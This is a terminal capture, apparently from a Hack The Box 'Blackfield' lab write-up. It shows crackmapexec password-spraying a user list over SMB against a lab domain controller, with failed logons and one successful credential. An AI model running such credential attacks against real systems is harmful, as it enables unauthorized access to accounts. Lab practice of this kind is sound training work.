 ┌──(kali㉿kali)-[~/htb-labs/Blackfield]
└─$ crackmapexec smb IP -u users.txt -p '#00^BlackKnight' --continue-on-success
SMB         IP              445    DC01             [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         IP              445    DC01             [-] BLACKFIELD.local\Administrator:#00^
BlackKnight STATUS_LOGON_FAILURE
SMB         IP              445    DC01             [-] BLACKFIELD.local\Guest:#00^BlackKni
ght STATUS_LOGON_FAILURE
SMB         IP              445    DC01             [+] BLACKFIELD.local\DC01:#00^BlackKnig
ht